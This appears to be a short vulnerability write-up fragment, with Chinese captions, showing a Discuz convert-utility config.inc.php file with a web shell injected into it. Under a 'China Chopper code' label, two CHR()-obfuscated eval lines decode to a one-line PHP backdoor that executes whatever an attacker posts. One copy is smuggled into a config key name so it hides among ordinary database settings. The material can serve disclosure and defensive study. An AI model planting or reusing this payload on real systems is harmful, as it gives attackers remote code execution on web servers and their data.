 载入
D:\xampp\htdocs\Discuz\utility\convert\data\config.inc.php
保存
<?php
$_config = array();
// ---------------- CONFIG TARGET ----------------- //
$_config['target']['dbhost'] = 'localhost';
$_config['target']['dbuser'] = 'root';
$_config['target']['dbpw'] = '';
$_config['target']['dbname'] = 'discuzx';
$_config['target']['tablepre'] = 'pre_';
$_config['target']['dbcharset'] = '';
$_config['target']['pconnect'] = 1;
菜刀代码
// CONFIG AAA
EVAL(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(116).CHR(111).CHR
(109).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));// //
$_config['aaa
eval(Chr(101).Chr(118).Chr(97).Chr(108).Chr(40).Chr(34).Chr(36).Chr(95).Chr(80).Chr(79).Chr(83).Chr(84).Chr(91).Chr(116).Chr(111).Chr
(109).Chr(93).Chr(59).Chr(34).Chr(41).Chr(59));//'] = 'localhost';
// ---------------- CONFIG SOURCE ----------------- //
$_config['source']['dbuser'] = 'root';
$_config['source']['dbpw'] = '';
$_config['source']['dbname'] = 'discuz';
$_config['source']['tablepre'] = 'cdb_';
$_config['source']['dbcharset'] = '';
$_config['source']['pconnect'] = 1;
$_config['source']['dbhost'] = 'localhost';
// ---------------- CONFIG UCENTER ---------------- //
$_config['ucenter']['dbhost'] = '';
$_config['ucenter']['dbuser'] = '';
$_config['ucenter']['dbpw'] = '';
$_config['ucenter']['dbname'] = '';
$_config['ucenter']['tablepre'] = '';
$_config['ucenter']['dbcharset'] = '';
$_config['ucenter']['pconnect'] = 1;
// ------------------- THE END -------------------- //
?>
www.wooyun.org